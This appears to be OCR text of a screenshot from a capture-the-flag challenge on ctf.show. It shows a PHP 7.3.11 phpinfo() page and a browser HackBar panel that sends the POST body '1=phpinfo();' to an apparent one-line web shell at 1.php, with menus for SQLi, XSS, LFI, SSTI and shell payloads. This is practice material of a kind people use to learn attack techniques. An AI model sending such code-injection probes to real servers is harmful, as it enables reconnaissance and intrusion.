 1
PHP Version 7.3.11
System Linux d2401f73f909 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-
config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=sha
-with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '
zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://7a3f47b3-b906-49b0-b038-ece9529437e3.challenge.ctf.show/1.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();